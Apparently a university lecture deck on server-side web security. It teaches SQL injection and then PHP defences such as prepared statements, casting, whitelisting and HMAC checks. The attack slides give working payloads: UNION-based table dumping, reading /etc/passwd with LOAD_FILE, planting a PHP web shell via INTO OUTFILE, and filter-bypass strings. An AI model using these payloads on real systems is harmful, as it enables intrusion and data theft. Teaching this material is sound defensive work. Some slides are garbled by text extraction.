# Web attacks and defences (server side)

Sicurezza (CT0539) 2021-22 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)

# **Basic SQL injections (previous class)**

```
$query = "SELECT name, lastname, url FROM people WHERE lastname = '"
               . $_POST['lastname']
               . "''";
```
⇒ The obtained query is **parsed** and **executed**

We have seen in previous class that it is easy to make the WHERE constraint always true and dump **the whole table**:

### $OR 1 #$

**Tautology**: This form of attack injects code in conditional statements so they always evaluate to true# UNION and UNION ALL

**UNION**: **merges** the result of two SELECT queries

- Only unique results are shown (duplicates are **removed**)
- The **number of columns** of the two queries must be the same

**UNION ALL**: **merges** two queries and preserves all the results (duplicates are **kept**)

#### **Example**:

**SELECT** name, lastname, url **FROM** employees

#### **UNION ALL**

**SELECT** firstname, surname, url **FROM** customers

### $\Rightarrow$  the attacker might leak data from **any table**!# Black box attack (1)

...

What if the attacker does not know the name of tables and columns?

**Step 1**: **brute force** the number of columns

... WHERE lastname = '' UNION ALL SELECT 1 #' ... WHERE lastname = '' UNION ALL SELECT 1,1 #'  $\dots$  WHERE lastname =  $'$  UNION ALL SELECT 1,1,1 #'

until she gets **some output** (if the number of columns is wrong the query fails)# Black box attack (2)

#### **Step 2**: try possible names for the table

| WHERE lastname = $'$ UNION ALL SELECT 1,1,1 FROM users $\#'$ |  |  |  |
|--------------------------------------------------------------|--|--|--|
|--------------------------------------------------------------|--|--|--|

- ... WHERE lastname =  $\vert$  UNION ALL SELECT 1,1,1 FROM customers #'
- … WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM people #'

until she gets some output

The same idea applies for column names:

… WHERE lastname = '' UNION ALL SELECT **password**,1,1 FROM people ### Concatenating columns and rows

Columns can be **concatenated** into a single one to overcome the UNION constraint on the number of columns

' UNION ALL SELECT **CONCAT(name,'|',lastname)**, password, url FROM people #

Rows can also be **merged** into a single one, in case the web application only shows one result:

' UNION ALL SELECT **GROUP\_CONCAT(name, '|', lastname, '|', password SEPARATOR ' ')**, 1, 1 FROM people ### Dumping the database structure

Many systems have a special database named **information\_schema** that stores all the information of any other database

List **databases**: SELECT schema\_name FROM information\_schema.**schemata**

List **tables**:

SELECT table\_schema, table\_name FROM information\_schema.**tables**

List the **columns** of all relevant databases: SELECT table\_schema, table\_name, column\_name FROM information\_schema.**columns** WHERE table\_schema != 'mysql' AND table\_schema NOT LIKE '%\_schema'## Leaking sensitive files and code execution

**Reading files**: if the db user has the **FILE privilege** and the accessed file is readable by the mysql user SELECT **LOAD\_FILE**('/etc/passwd')

**Creating files:** if the db user has the **FILE privilege** and the mysql user is allowed to write files in that directory

SELECT '<?php passthru(\$\_GET["cmd"]); ?>' **INTO** OUTFILE '/var/www/pwn.php'

\$ curl http://vulnerablesite.com/pwn.php?cmd=id uid=33(**www-data**) gid=33(**www-data**) groups=33(**www-data**)# Security best practices (PHP)

- 1. Use **strict comparison** (===)
- 2. **Cast** values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**## Example: authenticated session

#### Insecure:

```
<?php
```

```
 // token stored on the server 
$token = "...";
```

```
 // User input, e.g. coming from a cookie 
 $input = $_COOKIE['user_token']
```


### Secure (best practice 1)

<?php

```
 // token stored on the server 
Stoken = "..."
```

```
 // User input, e.g. coming from a cookie 
 $input = $_COOKIE['user_token']
```
# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. **Cast** values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**# **Casting**

}

Consider again the **strcmp** example that is bypassed by passing an array as input:

```
if (strcmp($input,$token)==0) { 
      // access to privileged
      // area 
      echo "Authenticated!";
```
**Best practice 2**: we can fix the code by casting \$input to string: **strcmp**((**string**)\$input,\$token)==0 Notice that (**string**)**array**() is "Array"

… **weird** but OK!## Putting things together

Even if casting would guarantee that strcmp always returns an integer, it is a best practice to use ===

Thus a "fully compliant" code would be:

# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**## Example: file inclusion attack

We have seen that loading a page dynamically by passing its name as parameter is **extremely dangerous**:

```
<?php
if(isset($_GET["p"])) {
     include($_GET["p"]);
} else {
     include("home.html");
}
?>
```
Leaks sensitive files: https://foo.com/index.php?p=**/etc/passwd**# Whitelisting user input

# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**## Deserialization example

We have seen that

```
unserialize($_COOKIE['data']);
```
might trigger arbitrary code execution

Magic methods such as = \_\_wakeup()are automatically invoked in the **deserialization** process

The attacker can set a cookie to any payload and execute **malicious** code One possible fix is to check the **integrity** of the input (cookie) value in order to spot malicious modifications

**NOTE**: Checking integrity of the object after deserialization is too late

Integrity should always be checked on the serialized blob, before the object is unserialized## Message Authentication Code (MAC)

Standard crypto mechanism for message authentication

**Hash-based MAC (HMAC)** is a hash with a **key**: without the key it is infeasible to compute the correct hash

## Using HMAC to check integrity

The Web application generates an **internal key K**

Values are exported with the associated HMAC:

value, HMAC<sub>k</sub>(value)

When the value is imported the HMAC is **recomputed** and checked for **equality**

⇒ Since K is only known by the application, a valid HMAC prove that **the value has not been modified**## HMAC in PHP

### string **hash\_hmac**( string \$algo, string \$data, string \$key [, bool \$raw\_output = **FALSE** ] )

\$algo name of selected hashing **algorithm** (e.g. 'sha256')

\$data **message** to be hashed

\$key symmetric **key** (preventing forging, should remain secret!)

\$raw\_output TRUE outputs raw **binary** data FALSE outputs lowercase **hexits**### Demo

Notice how a small variation of the message or the key generates **completely unrelated HMACs**

⇒ behaves like a pseudo-random function

php > **var\_dump**(**hash\_hmac**('sha256', 'hello', 'secret')); string(64) "88aab3ede8d3adf94d26ab90d3bafd4a2083070c3bcce9c014ee04a443847c0b"

php > **var\_dump**(**hash\_hmac**('sha256', 'hello1', 'secret')); string(64) "25593b9b912571e4f7d8c7eaabbdd5024700a72d7d15ed04e6616f333e2b2b49"

php > **var\_dump**(**hash\_hmac**('sha256', 'hello1', 'secret1')); string(64) "f7148ed6f808fe590954e684ca45fdd1fcb86195865985c711b7e76103e4c3b9"# Security best practices (PHP)

- Use strict comparison (===)
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the integrity of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**### Prepared statements

**Idea**: parse a parametrized query, and pass the actual parameters to the query only before it is executed

### **Motivation**: make remote queries **more efficient**

 $\Rightarrow$  instead of resending the whole query, the client **only sends parameters** that are passed to the pre-parse query

Even if they have been proposed with a totally different motivation, prepared statements also prevent SQL injections:

⇒ if the query has been **parsed already** there is no way for an attacker to inject input that will be interpreted as part of the query SQL code### Example

# PHP APIs (1)

PHP offers APIs for **prepared statements**

#### **Example**:

```
$link=new mysqli("localhost", "sqli_example", ...);
if(!$link) die('Could not connect: ' . mysqli_error());
```

```
$stmt = $link->prepare("SELECT name, lastname, url FROM people 
                         WHERE lastname = ?"):
$stmt->bind_param("s", $_POST['lastname']);
$stmt->execute();
```
**String**# PHP APIs (2)

PHP Data Object (**PDO**) is a uniform API for different databases. Example:

```
try {
     $link = new PDO("mysql:dbname=sqli_example; ...");
} catch (PDOException $e) {
     exit;
}
                                               Optional data type
```

```
$stmt = $link->prepare("SELECT name, lastname, url FROM people 
                          WHERE lastname = :lastname");
$stmt->bindParam(':lastname', $_POST['lastname'], ... );
$stmt->execute();
```

Prepared statements and PDOs prevent SQL injections **however** not all the subparts of the queries can be parametrized!

### **Example**: **table name** cannot be parameterized

**Note**: one might be tempted to only secure queries that **directly depend** on user input

**Second order injections**: if query **Q1** only depends on **previous** query **Q2** why shall we protect **Q1**?

- 1. The attacker **stores** the attack payload in the database
- 2. Payload is part of the result of **Q2** and is injected into **Q1**
- ⇒ **Every database query** should prevent SQL injections !# Type casting, whitelisting and sanitization

When query parameterization is not possible we can still:

- **Cast** numeric parameters to integer (best practice 2)
- ⇒ prevents injecting arbitrary payloads

**Whitelist** input when possible, e.g., table names (best practice 3)

**Sanitization:** Escaping string input parameters in a query (**last resort!**)

mysqli\_real\_escape\_string

**NOTE**: escaping is not *bullet proof*. mysql\_real\_escape\_string, was **circumvented** by exploiting different charsets and is now **deprecated**.

Note the missing 'i'## Ad hoc filtering: a bad idea!

Let's try a simple filter that **removes all spaces**

⇒ Trivial to bypass using tabs, new lines, carriage returns or even comment symbols like /\*\*/ for example: '/\*\*/0R/\*\*/1#

#### Let's forbid **single quote '**

⇒ Conversion depending on the context: **SELECT** 'A'=0x41 **SELECT** 0x41414141 AAAA **SELECT** 0x41414141+1 1094795586 1 (TRUE)

...WHERE id=1/\*\*/OR/\*\*/lastname=0x666f6361726469#